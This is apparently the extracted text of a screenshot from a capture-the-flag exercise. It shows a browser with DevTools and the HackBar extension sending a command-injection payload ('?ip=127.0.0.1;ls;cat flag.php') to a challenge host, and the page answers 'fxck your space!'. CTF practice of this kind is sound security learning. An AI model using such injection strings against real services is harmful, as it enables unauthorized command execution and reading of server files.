 /?ip= fxck your space!
DevTools - f6d16872-4092-4d54-a320-f64007ce6856.node4.buuoj.cn:81/?ip=127.0.0.1;ls;cat%20flag.php
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://f6d16872-4092-4d54-a320-f64007ce6856.node4.buuoj.cn:81/?ip=127.0.0.1;ls;cat flag.php
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL